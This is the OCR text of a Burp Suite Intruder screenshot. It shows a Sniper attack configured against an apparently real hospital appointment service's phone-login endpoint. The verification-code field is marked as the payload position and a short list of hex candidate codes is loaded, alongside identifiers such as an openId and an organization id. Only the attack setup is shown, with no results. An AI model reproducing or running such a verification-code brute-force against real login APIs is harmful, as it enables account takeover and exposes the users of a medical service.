 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Logger Extensions Learn HaE APIKit Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Sniper attack Start attack
Target https://tjzx.hmph120.com:10300 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /api_hub/appoint/account/phone-login HTTP/1.1
2 Host: tjzx.hmph120.com:10300
3 Content-Length: 116
4 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
5 Userid: WWYY
6 Xweb_xhr: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13487
8 Authorization:
9 Organizationid: ntshmrmyy01
10 Content-Type: application/json
11 Accept: */*
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://servicewechat.com/wxa9fd463535c2cffa/15/page-frame.html
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {"phone":"b4fb2be26bb5d1434a0391a429a439b6","verifyCode":"§a430973810ea81f9§","openId":
"oTfEV7Wx2_oNCqZh6av1JSUYskwk"}
Search 1 highlight 1 payload position Length: 902
Payloads
Remove 4a291223e046bf34
Clear f51a8925fb620203
Deduplicate 0adc6d1756dd6ddf
0190c11a845e4a00
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks
on each payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected
characters within the final payload, for safe transmission
within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (8) All issues (42) Memory: 857.8MB